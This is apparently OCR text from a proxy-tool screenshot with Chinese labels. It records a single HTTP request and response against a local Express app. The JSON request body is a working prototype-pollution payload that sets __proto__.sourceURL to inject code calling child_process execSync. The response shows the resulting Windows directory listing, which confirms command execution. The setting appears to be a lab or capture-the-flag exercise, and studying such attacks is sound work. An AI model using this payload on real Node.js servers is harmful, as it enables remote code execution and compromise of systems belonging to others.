 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 144
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:3000
10 Content-Type: application/json
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:3000/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 {
"__proto__":{
"sourceURL":
"\u000areturn ()=>{return global.process.mainModule.construct
or._load('child_process').execSync('dir')}\u000a//"
}
}
23
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 568
5 ETag: W/"238-YBZCNmjue3mm++jFj9/p+XUlugc"
6 Set-Cookie: thejs.session=
s%3AMooJZkQhPBaPgb4Tv_HzrR6IhbsyIm8A.zCiRm7VQmPSNAY0KQ0ozb2YufUze
7efhNEPFeiGg9eY; Path=/; HttpOnly
7 Date: Thu, 16 May 2024 02:50:14 GMT
8 Connection: close
9
10 D
11 E68E-5A97
12
13 D:\software install\nodejs\web_js_proto
14
15 2024/05/16 10:40 <DIR> .
16 2024/05/16 10:31 <DIR> ..
17 2024/05/16 10:40 <DIR> node_modules
18 2024/05/16 10:40 114,185 package-lock.json
19 2024/05/16 10:40 331 package.json
20 2018/11/21 16:50 1,267 server.js
21 2024/05/16 10:32 <DIR> static
22 2024/05/16 10:32 <DIR> views
23 3 115,783
24 5 128,144,928,768
25